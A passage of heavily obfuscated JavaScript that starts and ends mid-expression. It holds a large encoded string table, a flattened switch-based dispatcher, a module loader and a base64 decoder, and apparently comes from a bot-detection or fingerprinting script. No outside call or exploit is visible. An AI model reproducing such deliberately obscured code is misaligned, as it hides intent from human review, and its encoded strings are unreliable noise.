T1G=bH(U7G[Dg(typeof KK()[g3(qw)],kT('',[][[]]))?KK()[g3(LL)](Ef,Hz,Rw,TU(TU(LL))):KK()[g3(K3)](LPb,AKb,D3,jv)][cj()[Pm(JB)].apply(null,[l6,hL])],DB()[xZ(sv)].apply(null,[p9,Lt,JOb,T9,Hs])),Xv.pop(),T1G;}Xv.pop();}break;}};var zRG=function(){Z2G=["^\f;V#\fS\x00R","s\f\x07C<","R\'\n","T\x07\v","E)!XHM#","\x07I","L\x00.SD","R<!","\x3f\\","2LBy=K\r.W\x3f\r0R",")3^HO2","K.\b[A","4E#A\x3f\v\nG^\x00/_4U\b","GT>O","U ","O^#\x07.","\"FN`4",",$APF","\v.C96AH",",G9-","T\x07\x004{","80_N","DH!$A","C):IO","R\'%zXS","v_1D","]E6Z:V9,,RT\x3fV#F\x07J"," *G^\x00/_/\nW\bS)%I",")I;-}Z\x3fF","y7TYM/\fQD\t2\\#Q=\v<","X#wY8#O;","E/","oUM)Q2G;A|;<QOzd\nV\f","m/\vS\x00C:YSH4DF33","\\\'BW%","#\x07N\nQ)\'IY)\br\x3f%O;K.","R\'$OUR)\fQ","\b:F1-","#)FdH<","F\f\x00v)#MPZ2F","AE70O","E,5KZ\x005\\_\x40U+#EMK","1#p%x0\f\x3f\x403\x00O\x07E<8CS","#M9-u_","i\x00B-\x3f","CD7\'","7#^,L\t<L","QO#\'",":\rg:e9r*\"> q8&uzjg UT53O(L52NU+\x40T^1+\f\ruN\x00aoP`","J","(A(7<CO\f;F$L\f\x07R)<\\","\x00V=%xDO#","\x3fK5-Go\x3f","!C",",","I2CSQ#\x40_99","\v<T","*^\bH\x07\x07","3^\nF\b+0X^Wf\x40B3:Z","a)R-#MIP4","^XK3\bZ","(\f=","NP`5\x00","S+G","\\S","\vN\nK-\x3fX","8-CS%\x3f\\","OP)","Y6+:$SkG9#K2/","W_\".","","\nSE-COT#\b","","F70O#Q.","[X0>XE/\f.M_","\v*V1*QT",".GP\t\bf3\x3fD\fe\'\x3fBX\\2[X","8u","*Z","<8LTI9S\bTE$0_N\'\tWv1_,P57","G","QB\b\x00","bL#dY!^;A","\x00S,E ","\nC)%IoZ5\x40e\x3f0D#p5<MO","RK","4^\t#o9","F","EP ","0*V0K(/FN\x00r","\nST","H-\b4[\x00M\b\x00O\'\x3fzTZ1\tqX75F+","n\t0}\vIrUh\v.c;]0B\rruVxYy","axy0\n`-l5~2,\bm\'*c.8","\x00OS+9_I^4","R9\t","U\bR\"","}^\r([\nS/H+6I_","\x3f`.1yohl","M9V0\x40L.=MNJ2DP>!I!I\x3f5}","CY!a","\b\x00&4[u^(XS$y I,\n-G\x402;APQ_","\n","E9E","%CS43X9A. ,LI*W","~","\b6I>5","aW\x00C>^VZ4","kG4\r6Od#\\<BV<B[P",")#OUV2WB#%O","T:\"X","\r`","2\\XQ|","\bu7\x40./Gd\x07-\x40Q\f","4FD","a|l\r\x3fpi\x00d\x3f\x00v(`6w",".\x00","a\\O","YC:","R=K->YI\v\x07\x40_ 2","","&P9\r8VI","0ZR9%","I9\t",";6AV\x07.","(W\vX:\x00G<4","R!G8EGZ\nY_\"","H/$MZZ","V-#JRM+ZU3","\"\x3fO","o&\'MQV\"9\\W$6I*V\r+M","~~E4B):VTI.FZR=#BK{XRC84^ J~BdV\bK<#L\vJnwNF+[Ztj6T9\x3f\"B\r\v5^^U\fG<>^Y3WB\x3f8DS;\r\'\r<VII.K\x00\nNTR5kJHQ%]Y8^R4V9\v,PO|O\n\x00O\'\x3f\x002DS91\n(6I>5WON\n5\\SR\'#\x00YT9;\f];aB\n[YtB\x00U\x00_84L\x3fVY:u6T9\x3fFLr\x40YGE<8CS4RMt\"YoW(\r0A[gTBI&yFM#AD8wOtR=\ryGL\x40E4\x3f\rK\fRf!^RK)MF3{EF!\n4*mU05BUXOuNWZ%R31C*t.)GO&TBI&yXMjM\"\fX&rAr\t8N^E;R\tT\x07R!>B{MF38L[]16NNh8]UZXSu0TK#\bUB9%V\x07md-GZ(\\\f\bZG;(B^v2FW\"8X\x073\x3f8Q\bU .WUd=\\2gB$>DE;%\x001{\tFO G/s[J(\x40_99\ngPp\ruGX\x40\f.G&L-2X[#]X3\x07X\x3fA.\v \nE!DT\fNCd4BHR#\bUT:2Z\b\x3f7D\\;P\nHD\n\x3f#EI^$Q\fwgWRcP\x07\r_I<\v\rKV52MI\\.R\x40-1:J\x3f\v0ME(FZR=#BK\bi\v3*W:J\x3f\v0MA.CDE3\'MO)GFp%\v=K(-[^\x40\x004AO\nI.qZM|\fWkH*G(Q:PZ\fr]^S\x00I<(\\Xj\tX3 \ngJ X\x00\f.G\x00\\GdssTQ0_St{Q\r.H)cnYOL\fvGY\bE[.$B^K/Z>^W=\b9V\"VB\x3fFO\x00_84Q)\bYW:u=Cf\vwAW\fA(F\\G<2DKoFS\"\"X4P%<SO\b5ERC\x40<,Q\x40Zh\rFW&jY\x409E._)\nF[/\\H>yFB ZU\">Eo]tV\"_N\n.[\r\\3,Z\\Mf\tM+lLS(\b)SqDU3]G\bC<$^S2]E+~\x409E._4>Y\n\f9F^\bD$T\'%CIF6{Pz i1W4\n\x3f;4sYTVORQilS`U7;FS8\b)VY\\]s\tSI,\\OP2\x40O&2\raT.-MB\fg}D\n\x00\b+#I\\K#RSm1_,P574\x40!iRD\x00dsXUM)\rt%O:V2]\fT,;QG\tH+%ERQn\bM0^W=\bt,LO\t4FZR=#BK.G\t>D\r O9W+\x40sOYF\\H+%ERQfDz2\x00)Q2-KU\x40\x07r[\\\rXEa*Z\\Mf\t^~%q\b.S8\vJRAxFNV\x07ul\x40K\x3f\nQ-!K\toBawC\\LgT^\x40Cs#IIJ4Epq\b-N9-\x00LA)VINGG$=Nd%kW!6Cm\rcwPH,WX6+G\x3f0EIh\\S8:J\x3f\v0M\x40!\\XMO\f\fRj}XJjK{:J\x3f\v0M\x40!\\XMUI\x3fs\x00I3VW+~A*\n.*MMA)^I\f`7YS\\2[X~#\x00)\n*5WE/F\\\x40X.$B^K/Z\"~Q\t*P)\r7B2\x40E\x00\n=}OBoSIU~;=Cu/CR3\x07HX8BKP--!K:Af,LO\t4CS\x40\x40=\x3fOIV)Y~~Q\t*P)\r7^I\x3fX\tT\x07R!>BZjM8^W=\b9S6\v\fI(WS\x07TGu0\\2QX~8f3Wp_\f/\\HyXMjM 6X[!~\f,Q^\r\x3fV#\x40\x00s#IIJ4P#9I&K2W6\x00<R\nY\fS<8BZ{G\tX#B\t S|<UQ~5\x40XMf\fC:0XRMfG7;X.\x40%_+WU\t\x07=YTH\\+>AMS#QRtjF!\r\'\x3f\nSO\b5ERRT<9^RHfD3#_\t!_*5W3VP_\r\rH-k\r\rB;[D~2*P4=G;\x40RHRO3\'MO\'GQ22F(E(bK\x40!DIy`0\x00X}R#~Q)\f)Bd4FT\fOT-%YOQfIK\x3f1Y!A$\v{LG7W\x07N\r]Cf\"ISK{i%2DrAr+EJ^\f\x3f\t\tK\x00N:>[{GQ;2^ \x40u0DY)BE\fu<0^I{G\tX#B\t S|d\x00T\r6W\nEKXCf0^Z#TP_%\'K,L\x07:GO\t4A\x4054\x40NZd\bQB#%DYrawOO\b>V\n\bT=!X4\x40C$9\bW*\n=\r>\vJU]K\x3fJ\fTH/sK^4ZW\v>^W=\b9VbKB\x075\x40MKIu2IF6M\x3f1rAr6LB\n5_\x00DBjkNJ5\nQX22N\"&A0{=MRQ\x40I&%ESJ#AFS\"\"X4R=,GKXN\b(U\\\vN\x07-HRQ#\x07I\"\x3fX8aBdA_O\x3fVGOTVE\'<\\QZ2Pz2*P4=SO\b5ERCDGT/lO^4K+*L!G(6LQdHv\x40YW\b-l^R#\\Y2{DF;\n5\v<POW-TH\\P\'8H{G\tX%O:V2_+\f^\f\f=S\n\x07J$}IW4Ckji(Q0VI5\x40^DT&w\nMhQB>8NFmV9\v,PLtS\bO,q`nD{\b\'V3\b{LG7W\x07N\r]Z4s^XK3\bZwjit\rwOO\b>RIQj}^^4\tX3 \n/6T9:+PIHKZOHT)%CO\"QEv9EoT./K^\x40\bzRDDBVh<IIW){Z\x409E._6E.DR\'#\x00O\'\bSm>LSmP4\r6US]T5Q\f]T-%YOQf\b[3#B+~\v1PLBE(FT\b)#KMhQZ30K*2\n5N]K[;\x40PZG:6OZ2FXv>a\x403<YI;t\x40T\x00h)<I`/TBW:\"OW=\n2!VLON\x07\x3fJ#N\nX:4XHM(X\vk%*P4=WG7W\x07N\rI&4TIj\bW$0\r M8_i\v]IN\r\x3f^\b\x40&$\x40Q6S_lXU\"A(6FL(]\x07M\rZG:6SZ1Z`O&2o\t=K.W{K^\b.]OS\f\x07S$%\fTLf[Bv6D[ F6:VSLtVDR-lBHS*VD+1_,P57>\x40!DI]<#UqP%\x40\x40mf\nW\x40~5yVWHtQB8I+lXfSv>D[;zW+\fR\b6^\t#N\nIRcqMhRB3%f,($jX3A^S1H<#EXLh\nAE>XR2B):VTI\tFZTh#I%YF:2^ J \"_JIN#BR\x07T%0\x40\"XS\"2\n\taE.uV_X*^H:,JHQ%]Y8w\x40S;\r\'\v1K#wS\x00Uu\nWIM\x3f6[UluX P~(w\fIA;\n<9ENj\\_%yX<A(WxXF4QN\x07Th`%FV R\x40-!K\toVa\vW,\x00\tr\x40YDT&q^\\\'X\"~)\f~,LO\t4MRUC\'7\fI(LB%O:V2_-]HH3A>oA\x00\b$4BZK.SM 6X[*qNuLL]\x079F\x00OIa*JRMnA3k^U#A2-JJ\tr]^\f\x40<}I4\x40C$9\n\taR=,GLO;\f\x07AECupM}\bQB#%D[=\n*5W3VP_\rZB\'\x3fI\x00vVFKm%O:V2_7\f^g\\\rS\f\x00S:\x3fWSZ>w+*L!G(6LQzH\x40!\x40T]>0\x40HZ|\f[_2wW+K2cAF\x3fFOI\r\b8#CIP2DSk3gFp]:MH/Q\x00SKX]>0\x40HZ|U99L(Q.;NAY\'\\\t\rX+>BNK4WB9%\bW4R=,GKBL\n5\\FG*=I\x07v\x07/yN<T0 lVT<CMEVa-\x3fIO^2Fp#9I&K2]p\tW\nS\b\x00I:YS\\2[Xk1_,P57\n;\x40PKS&2XTP(X\t\v\".Z B|\v4AT\n\x00I:j^XK3\bZw%\f]gVaBd[\rGB.\x3f\\\x40T$B^K/ZkjS=\n8*RZ\';_]ZH)<I;VQ;6XrB):VTA.\vDT&qc_U#\x40%2^+=K(-[^/e}D\n\x00\b;4XmM)[B/\'O4)\f(S=\vKGm\x00NylHYnZzum!A.-M}\x079F\x00OK]d%MM)[B/\'OF\x00F6:V_X\f;FGC\x40XR5}I^1\bUFk1_,P57\n\x3fFO+y)&MTK|IKzaT.-MB\fsGYGT\'%CIF6UzL!G(6LY\x3fFOI\x00N!\"Qjw%.DP9\r8VI]vW^REu7YS\\2[X~#\tcJpuKX\x403VP_TIOnwT\b[[\x3f$ORtR=\ryCLUzJX\tXTd\x3f\x00Rj\r$2^=J|wK|\x07\x3f\x40N2S&2XTP(RFi6aJ9\x07-\nX\x3f\\XGGE<8CS2SOD3#_\t!(Q=M^_tDT\fNGf\x3fIEKnSI*>gFuS\x3f\n\fExuDR\'# RV#{:J\x3f\v0MI(WS\x07TR 8_\x40oVR4{\b w(\r0LLA<G\fU\x00H`xWOZ2FXt\fE%A\x3f\vyeU;F|K\ta}IT#G\v0\"D;M3qVX\x40\b(Rn\vC+%Ij\tm\vlL=\f*+\t\x07z\x40Y\nU yB4\x40C$9\naV9\t<P^H\x40vTBI&qX=[D~lOU#A2-JJ;\x40P\fZV\'!/Xv>D[=\r.-WU\x40tDT\fIHd%YP(\tg{^=A(\n+LQON\r5\\R\x00YXR5,\x00X0XC3$5cNr+MT*WMBU<#Y^K)\b\\z%O\b*Pf,LO\t4FZ\x00<9EN6\bQ\x40kg\'M/Q7G\tO]YvFRG\x07C&%IW/\ti%2DrR3=A3A^\vN\x07i`\x00IW/\tR3;O.P9B7WWL2[AL\f\x00N\'5Q#\x40z#B<\n=\r>\x07T\t\rz\\I\x00\x07\b<#UxQ2\b]S%yL=a=1\n\"LH.\x00SAG:q^V(Z\x40^\x3f$Y;aBdP_X\b\b(sG\x40R\x00\'O\\S*R\x40^\x3f$\tfz^0Q\x3fZ.Aq\x40^M\x00C```R\x40^\x3f$q\t*0FQ\vIvA\x00QSS&2XTP(RM\"\x3fC\ba\x403<P\v[;\x40PO;XOF\x40D\x3f2Y yr6OW3]TH\\<9^RHdG\t\v\"y^\x3fAu\v1PL\x40tS\bR=#BK.G$!K2\b8*ROJ\nQI&kJHQ%]Y8^R4M:W-JHN\r5\\FUI\x3fqXI\'\bDk#B<:\n7AR\x07zWX\n\r\x07]]:4XHM(ZU\".Zr(+ML\btS\bXTf\x3fIEK{Xpq\taI9\v1MB\x07\x3fJM\rZG:6KP/{\vZ!Y:+\n\x07ZI4\x07HZR:(iSK4QEx;O(P4Rh]Ya]\bG:qE\x00K.G\"%S>!P.<Q*U=E;ABV$4XTP(A]P~uX P~Bd#~\f\bR=#BZnXQX2u\x40&BtwVB,9MI\x00\x07\b8#IK=\fUDv\"aG=5\nB\n;F\x07ma}O\x00PhUZ:CWmB58NB,9YTH\\SnwOD/B>>YU\x3fV9\teK_X9Z<\x00B\x40C<$^S#R]56^\'h3uA[\x00<\x07HZV:4ZVh]X7;FK\x3fV+GN\x07zWXH)=\x40Ds)K3;YoM:W,\v\nRA.ZC>mE\\\'W^8IR=A(\n+LQ^H\x00tQB8I+}\r\r;XE3,Cg\x3fV-JTI4W\x07OdI:yIM\x3fZGB7#O*J(_.KS.U\n\'#\f[V(XZ/u\x40&Bt\v1K\x3fDLH)=\x40Ds)D3#_\t!9W0\fR\b6^\t#N\n][5,Q^$\bAF\"mL!G(6LYOLsI\x00SAG:qI\x00K.G\"%S>!P.<Q_W\x07=FBRua#SO\x407%\nrP4*\fI,4FD/CjE[(T\x40D/Es(0Q_K\f,V\x00\nJ$yB ZW:;S7 G~VS\ttB\nWU\b.8B\\S*xY5~Q\r.V|dLJY\f;Y\rHORj3^X^-X\t\vk#V\x07mG3-KNKgM\bOROf%^Ds)\b\v$q\f\ts5Q\x3fKZ\f#~\f\x07O\\Ou\x3fYQSoABW$wKF&5Q:MK\f\f.[\t:4XHM(ZU\".ZrPpwC\\]v[OGUUf<IIW)\t82Rm\b(0Q_U.AG\x00G$=UqP%VDl#B<\n\x3f4R^\frSY\r\nK8=IIZ|AX5#C!\f(S+\v\nRAxFNVulXK\x3f\nQ\"\x3fX8(Q8P\x00\f.G\vC):\x00{B/\'O\x073\x3f7VU\fxMRUG\x00_84IW/\tX3/^F;\n=\r>SI/\x40MTIRf%UMZyR\x40^\x3f$\t9E0B-JHN\b(UM\bAd%DTLhQB>8NFmV9\v,PL2[AO\f\fRusIS[dS88X.H~Bd*WVISOR<9EN(LBk%W\x3fYp0LH\bS<G\fU\x00H`%FY)\b\x407%\n\trP4*\fI,4FDZJ-\x3fKIWkKDhj\x40b\t.V\"TI\x40\fgFRG\x00T1BIM/Gm$\n)\f9Q\x3fKZ\f#~\fTIRa#IIJ4B>>YU,K15G^H\ftQQR!>BZhRB3%f,\rp,qGX\'U\n.$B^K/Z\"~Q Vt\t8PQI]2[AU\rc&%^TZ5TXS80^bg\rgA\x00MD(\v\x40TCu%DTLhFO9^\t&A/$+JRA\x3fX%EulI=\fUDv9aG3)NO\t4\t\t\tK\x00N:>[{GZ\".Zf_*+G;\x40TrA5#IIJ4Y+*^=K+_7G%(]G\x00J-6MQ%\x40U>wK;A1-\x00XFL\r\x3f^\b\x40!4\x40Y ZU\">EgPp\ruGX\x40\f.GO;HXS#UB3jQ;A.-M.A.\\DJ<MPZ|\bX3/^7 Gf$SU.MRO;AXK.Pp^&Wr+ELM\x00>\x40F\r\t[d4Q[J(\x40_99\ngPp\rpYYU6M]<\x40XQ!\\pq\trPr<LO\b\x40aT\tTh4\r(GZS!wk\t=E%W+\vJ^\\aW[D\b\x07/ClXfZAFS\"\"XoJ!,LO\t4GUE\n-}BPjW,^\t6_*+23oX\bE=Z\\S3IU7#IgPu+GN\x07zDEI<xQH\"ZSi%f\f\r6OHG(W\x00M+xIW#Xz8)Q2-KU\x40rFYS\f\x00S:\x3f\f[J(\x40_99R4R=\ryPLO\b\x00)R\x40S%4BIL}\bQB#%D[!A+_\tPV\t\x3fX\tT\x07R!>BPjM 6X[.(Q8RWA(FH+%ERQfB,DS.\b3S0Ex\\UKXRa,JHQ%]Y8wIS;\r\'qC]TL\x00vG\\\f\rK\x00N:>[2SIC~!E+lV$\vXF4QO\fRu7YS\\2[X~~Q\r.V|\vdMYIH\x40t_JA\\\x40=\x3fOIV)B~9\x009E._0^(\\P\t\x40ZQ:0\\ ZU\">EgPu\x3fM[RsA\x07U\n<\\OZ0G\x4082Rf_\x3f*GQ\vZ\x3fFOI&\\RM2\to\v{^U;auV_U.DCGE<8CSoBW$w^F \f.Wp\fZrO\n\x00O\'\x3f\fIoBW$wDW&\b=S,\fE<CIE\n>}U[j[z cap\x07unJI/\x40OSA]\b\x3f#MMnAX5#C!\f(V\"DIHRaHN`%MM#\f\tBx9O;\r\'8QPS(WS\x07TSu7YS\\2[X~~Q)\f}W{AU\f9F\x00OKHh\x3fMKV!\x40Y$~\t*P)\r7N\faDIH)\'EZ^2F58D*G(6L]I]tW\tD\n\x00O>4xDO#VQ\v\"yX;.-WU;vMR\fKr4\r\x00kKd{^U;],%^SU6-\r\bI\x40=\x3fOIV)-%O:V2W8AsS\\.$B^K/Z\"\x00=A(\n+LQIH\x40tEQA\\\x40=\x3fOIV)B,L=\fgDpQR\n2AQPu%SZ>M56Yof\x3f\nSN\f(s\nO0G<0TQfU\x40\x3f0K Vu-\f^g\x00K\rS\fM5#IIJ4Bx6H\t:T(W{PO4\\Ts2MNZfHD3#_\t!(Q8\x40Nr\nUHj}B\\I/UB9%<A.>>GO$\b.S^\bD<O/9iSK4DO\x006F*Wt${\x40Z\r)\\MLO$4\'\bW^\x3f#O;Q.{SY\t4WEVK\'5IQjXDZ7#L=I~S{RZ5\x409D\x07O\'\x3f3rC:;|=W57\x00]-DM\rKS$=zXM5[X>YmyuVbAHIi\bR\fVC&5\x07M#AD8w^U<P3q\v\fFIE.\rF\b\x40]\b)!\\QFn\\_%{K\t(Q17VE3O\n\x00O\'\x3fD4\x40C$9\naE,5[YO\b\x00)FC&%_Bj\tP#9I&K2WpY\x07ZI.\v\rI]5jXOF=\fUDv2*S|0\x3fDX\f\x3f\\3OU`a\x00\rhQB8D*\\(W{UY\x07x\\\fZA-%iEK#G_99Ya8}^=m\nO\rT-#sTQ m#\x009A26PK^N\x3fF S\bC<4^Qh/z{a>\v{\n:f>i\x3f>p7#\bEC&5IOZ4\x40Q12^+.V=<VIH\x07tg>\"`:\x3fc\f~xq\x3ffs\b}>\rcV$\x07ZI5\nVI;\x40.\"OOZ#wW8!K\bgpOp\f^*5\\\nY\\\x3f4NZStX\x3fjEU(A(:!VU\x005\\XMv,6aHX]3kD39N=A. 0LTB\x40a\x40MW\fB\'#\x07PhQB6X\"A(+\n5\'s#$d-+p\rhrm-qtW=A2<PIRS5\nU9T)<IIZ4R]g:o;p4u$,\bw\"0v,6axQ\x40Y/UZ:.Q\t*P)\r7YK\x3f\x3f\\\x00SS\x00\b>4BYP4HX#;FW(T)-<L^\f(\bAS\fB-#IOC:AZ:{M\v:\n7FIZtDE4-BHS*VSF#ex!\x409\r<PKIN\x3f\\\nS\f4-BHS*\x07IKz#*\\(Bo!I3AA\x408(RkyI;G4WqDU3]G\bC<$^Sd\x07m4K\b*jE+GN\x07zQMH<}c\x00\rj\tP#9I&K2W-\v\nRA\x40XGU\t#^\\Fn$2^=J|\v$\n.\x40&NO\n\x00O\'\x3fI4SO\x407%\nrJ)5LO_\x07/^UB-7ESZ\"X\v\".Z B|, OT\fO|F+<XI$EIZ4\x40Y$\nV\x07;~\x3fK^\b.]M|R\x40`\x3fYQSgGQ-!K\toJpuK]ZLgi-CBTUd=}FO->LS&tdG_X6F\bGC0%\x00\r{GF->LS\x00F6:VY^IHgFS\f\x00S:\x3f^gKIS:$O[)K.WbYX]A4AB\bJ`4\"ZSq\fS:\n,\n*JYUN;^\n\bE\b$4BZK.[\t\v$~rlVb_Z\n2FZI\x07x}C\x00K;]X7;F4P.\"KA\n|MU-^XK3\bZpKF*\n.-WUH\x40v}D\n\x00)x\r\x00\'SD3#_\t!Y:7CW3TX\bT\'&\fRB;\bQB#%D[:Y!W><G\fU\x00H`%\x00O=R\"~Q)\f~\f-PU\x07KgQ\f\x40h%OZ2FXv2cVuD/CTP\nBZV:>XRK\x3f\nQ\"8y=M2wAW\fA.^M\x00C`i\x00oAFS\"\"Xmk><A]Tg\\VIUGI&\"XOJ%[DpqrPr6LO9F\x07K-x\x00r\'\n\vkjD\x073-\x00L]\x07es\x40Z\x40:>AKo\x40w$0_*J(\f{L&.GS!O4SKnE*f\x07|uWf2W*WF(T)(\b2GB~9D*\f(S+\vKM\x00>\x40\\A+\n\x07xPAY3WB\x3f8DSf_(+M\f-$Q\f1T:>^BW:>N[.P(4RzVUE<$^X(Z\x3f#O\t.F0yKH\b4QA}\x07=Hh>^YZ4Z\x40Yv5O[&P9\r8\x40^LI4]B\x40G1qC_U#\x40Ev:_\b;4/GQZ\x402\tK\rNZO<4^\\K)\biwG;L3w\x00XFH\x40vTMzY)\n;l\x40fV\\\v#W\x3f-N_\x3ffD/T%0Xh\bQE9;\\+k,\v0MHH\x40tFD3H-}Z\x00(C6^f\n(\nVRr\\\x07P!6MIP4VP\v/yE\b,T)S>\b\f,[\nl\fI:(\x00P\x3fT\\W$3]=A7AI\f4Q\tCVT\r\b$0BZJ\'Q4jSU#E2,C^E\tAQR.>^P>GM#$O\tC9-=G;B\x009D\x07O\'\x3f\x00I\'FC&#Y=A(\n+LS)\bCNV=kHAC(XZz#PA\x3f\b0cU]W`P\\\vLSZ4\x3fYQSjW\f;{D;4S,CKCL\b,\b<CQNcd$MY VSF#mYf\x3f*GQ\nUS9S\n\fBjk^XK3\bZ\"yY TtV$TI\x406v}\rF\r][axM#AD8wL!G(6LY\x3fFOI\x00\b)!\\QFn\\_%{K\t(Q17VrXF\nU-q\x07Kh\v\"yY!Pp\vwVA)F=\nRA-O\\S*R\x40\"gaPmVuQWG9^DA]+0_Xq\x40WW%2\b!\x40~E+GN\x07zF^Ua,Q2SI~\t*P)\r7N\n.[\t]]:4XHM(Z\x407\'Z6\f(0Q]Z/_U][5y\x40nS","9U","=Y\x00S%qO\\S*ZGB74A[<M&yG\tX\f>W","+E(t\x40Z\vD6]\v\fK-","*P\v6P\\<*VD","_\r","q\')y",")P_\n.","/f6","q\'","1L\b","<CHL#[A8","B\x40!#A","12^3&C4:7VT\fSD","N-5YQZF_&#x#K=","`\nXW/ X(L( \x40U\x004U/0","J)","FS%\'E<A\b!V","G/4u","J","G32K~\b8^\v","6+G\x3f0EI","%^\\\x00E\f","%0^V","IV\"","w^$8Got9yt^\f(","]+W\x40S:2G;V%","P!","SR","XOJ#","H\'&","\rP!2IV([","5CO.\b7W","5+","c\vd",".*MM\rBN\x07\x07","\vy}\fkK","(I*4m|r\x40S5#","\n;^M\b\x00C",";\x40\vvM-#eSS/Qs$%E\t","*G","","3O\r#",".\x40q^1^RR\bFY$$","DW$$O=#K=\v","=&H9","H","_\r\f","\x00tC:MNZ","\x40&","A^B<HG$\"","+/","%O\b*P","[7/\x07\f&\x40(cF\rW\""];};var KE=function(n1G){return ~n1G;};var OKb=function(MJG){return +MJG;};var ln=function(GEG,LEG){return GEG>>>LEG|GEG<<32-LEG;};var S3b=function SdG(EcG,vmG){var HEG=SdG;var WHG=rm(new Number(jp),Ag);var BcG=WHG;WHG.set(EcG);do{switch(BcG+EcG){case UO:{EcG-=JX;var dcG=function(s7G){Xv.push(s7b);if(PVG[s7G]){var R3G;return R3G=PVG[s7G][bH(typeof zf()[p3(H5)],kT('',[][[]]))?zf()[p3(P3)].apply(null,[xEb,TU({}),Z1,BM]):zf()[p3(GY)].apply(null,[Dq,K3,Aj,GH])],Xv.pop(),R3G;}var fjG=PVG[s7G]=gw(cc,[cj()[Pm(zH)].call(null,pOb,kx),s7G,KK()[g3(k9)].call(null,L3b,Fc,LK,JB),TU(TU(EX)),zf()[p3(GY)](Dq,gv,TU(TU({})),GH),{}]);kDG[s7G].call(fjG[zf()[p3(GY)](Dq,w6,Ut,GH)],fjG,fjG[zf()[p3(GY)](Dq,Rw,gv,GH)],dcG);fjG[KK()[g3(k9)].apply(null,[L3b,Fc,TU([]),fj])]=TU(EX);var W1G;return W1G=fjG[bH(typeof zf()[p3(zH)],'undefined')?zf()[p3(P3)].call(null,pn,TU([]),sv,X9b):zf()[p3(GY)].apply(null,[Dq,TU(Kv),JS,GH])],Xv.pop(),W1G;};}break;case Pl:{dcG[zf()[p3(k9)].apply(null,[dz,V3,Qt,vk])]=function(fHG){Xv.push(bJb);var FOG=fHG&&fHG[MJ()[m3(V3)](tQ,CH,Gz)]?function Q1G(){var HHG;Xv.push(zrb);return HHG=fHG[cj()[Pm(cS)](H1,Wpb)],Xv.pop(),HHG;}:function RVG(){return fHG;};dcG[bJ()[cT(V3)](th,F9)](FOG,zf()[p3(Aj)].call(null,jE,k6,sv,jg),FOG);var dOG;return Xv.pop(),dOG=FOG,dOG;};EcG-=zC;}break;case sI:{dcG[cj()[Pm(V3)].apply(null,[gv,EPb])]=function(z1G,mcG){return SdG.apply(this,[kG,arguments]);};dcG[MJ()[m3(cS)](gcb,w6,TU(TU(LL)))]=bJ()[cT(T9)].call(null,M4,Opb);var WXG;return WXG=dcG(dcG[KK()[g3(JB)].call(null,gXb,RE,TU(LL),D3)]=LL),Xv.pop(),WXG;}break;case fD:{Xv.pop();EcG+=E7;}break;case I7:{Xv.push(kKb);var PVG={};EcG-=ZC;dcG[KK()[g3(Aj)](Gh,JB,jL,TU(Kv))]=kDG;dcG[bH(typeof MJ()[m3(zH)],kT('',[][[]]))?MJ()[m3(S5)](spb,G0,mm):MJ()[m3(Oj)].call(null,WXb,lK,qN)]=PVG;}break;case gW:{EcG+=SO;for(var UXG=LL;Ig(UXG,vmG[cj()[Pm(Kv)](sv,w9)]);UXG++){var lcG=vmG[UXG];if(Dg(lcG,null)&&Dg(lcG,undefined)){for(var z9G in lcG){if(vC[FY()[xF(Kv)](Oj,sOb,IU,TU(TU({})),Rw)][zf()[p3(Kv)](pN,LL,lT,Sk)][KK()[g3(Ff)].apply(null,[X1b,mV,L8,zH])].call(lcG,z9G)){L9G[z9G]=lcG[z9G];}}}}}break;case kd:{EcG-=Or;dcG[zf()[p3(zH)].apply(null,[TIb,Mk,Vm,YT])]=function(vKG){return SdG.apply(this,[fl,arguments]);};}break;case Ed:{Qx.cX=MH[Uf];Af.call(this,lR,[eS1_xor_1_memo_array_init()]);return '';}break;case Dl:{dcG[bJ()[cT(V3)](th,UT)]=function(HXG,dKG,H9G){Xv.push(zVb);if(TU(dcG[cj()[Pm(V3)].call(null,gv,V5)](HXG,dKG))){vC[FY()[xF(Kv)].apply(null,[Oj,Xpb,IU,Yt,xE])][zf()[p3(T9)](UE,mV,BY,ZB)](HXG,dKG,gw(cc,[MJ()[m3(GY)].apply(null,[DE,RY,qN]),TU(TU(KX)),DB()[xZ(Kv)].call(null,T1,hn,D1b,H5,qw),H9G]));}Xv.pop();};EcG+=s2;}break;case Y2:{vC[MJ()[m3(vL)].call(null,zVb,GK,p5)][cj()[Pm(Ff)](xh,A5)]=function(X1G){Xv.push(nF);var qcG=bJ()[cT(T9)](M4,mIG);var E9G=bJ()[cT(cS)].apply(null,[Bh,VGb]);var w3G=vC[Dg(typeof zf()[p3(LK)],kT('',[][[]]))?zf()[p3(LL)](hf,th,TU(TU(Kv)),LL):zf()[p3(P3)](Nfb,lT,lT,Hdb)](X1G);for(var bjG,c1G,mKG=Kv,k3G=E9G;w3G[cj()[Pm(GY)].apply(null,[Df,Ps])](X9(mKG,Kv))||(k3G=FY()[xF(k4)](LL,MVb,Ofb,BB,qN),Nf(mKG,LL));qcG+=k3G[cj()[Pm(GY)](Df,Ps)](wK(Tn,Dn(bjG,j3(GY,fh(Nf(mKG,LL),sh[LL])))))){c1G=w3G[KK()[g3(T1)](PM,jF,Tn,lJ)](mKG+=Wlb(H5,k4));if(n9(c1G,TS)){throw new pVG(MJ()[m3(Ff)].apply(null,[qWb,Fc,sm]));}bjG=X9(gqb(bjG,GY),c1G);}var sOG;return Xv.pop(),sOG=qcG,sOG;};EcG-=EP;}break;case Kb:{dcG[MJ()[m3(k9)](TN,Gz,r4)]=function(AOG,q3G){Xv.push(ss);if(wK(q3G,LL))AOG=dcG(AOG);if(wK(q3G,GY)){var tOG;return Xv.pop(),tOG=AOG,tOG;}if(wK(q3G,k4)&&bH(typeof AOG,KK()[g3(cS)](OPb,kw,TU([]),T9))&&AOG&&AOG[MJ()[m3(V3)].call(null,KAb,CH,pn)]){var D7G;return Xv.pop(),D7G=AOG,D7G;}var EEG=vC[FY()[xF(Kv)].call(null,Oj,Vz,IU,H5,Yt)][Dg(typeof MJ()[m3(k4)],kT([],[][[]]))?MJ()[m3(Aj)].apply(null,[Vt,Tv,LL]):MJ()[m3(S5)](RXb,mV,mm)](null);dcG[zf()[p3(zH)](TDb,Uf,BY,YT)](EEG);vC[FY()[xF(Kv)].call(null,Oj,Vz,IU,Zj,l6)][zf()[p3(T9)].call(null,dL,HS,lK,ZB)](EEG,cj()[Pm(cS)].call(null,H1,rn),gw(cc,[MJ()[m3(GY)].apply(null,[A3,RY,GY]),TU(TU({})),zf()[p3(V3)](dlb,sf,Tv,ES),AOG]));if(wK(q3G,sv)&&kJ(typeof 